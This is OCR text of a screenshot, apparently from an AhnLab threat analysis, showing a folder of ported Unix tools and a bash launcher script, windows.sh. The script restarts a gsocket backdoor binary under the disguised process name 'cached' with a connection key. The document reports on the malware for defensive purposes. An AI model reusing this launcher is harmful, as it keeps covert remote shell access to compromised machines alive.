 이름 수정한 날짜 유형 크기
awk 2023-03-29 오후 10:05 파일 668KB
bash.exe 2023-03-29 오후 10:05 응용 프로그램 835KB
bzip2.exe 2023-03-29 오후 10:05 응용 프로그램 33KB
cached.exe 2023-03-30 오전 8:13 응용 프로그램 136KB
cat.exe 2023-03-29 오후 10:05 응용 프로그램 40KB
cp.exe 2023-03-29 오후 10:05 응용 프로그램 130KB
windows.sh - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말
#!/bin/bash
line=$(./ps aux | ./grep -w "cached"| ./grep -v ./grep | ./wc -l)
if [[ $line == 0 ]]; then
GSOCKET_ARGS='-s
f114d754 e7f -il'
exec -a cached ./cached
echo "Not Running"
else
echo $line > /dev/null
echo "Running"
AhnLab TIP